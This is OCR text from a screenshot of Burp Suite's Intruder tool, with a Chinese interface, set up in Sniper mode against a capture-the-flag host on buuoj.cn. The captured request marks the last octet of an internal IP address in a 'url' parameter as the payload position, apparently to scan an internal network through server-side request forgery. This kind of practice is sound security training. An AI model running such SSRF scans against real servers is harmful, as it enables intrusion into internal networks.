 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /index.php?url=http://10.252.184.§9§&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
添加 §
Host: 9969ab83-1446-441e-808a-02a5793215c5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
§清除
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
自动§
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
刷新
Connection: close
Referer: http://9969ab83-1446-441e-808a-02a5793215c5.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1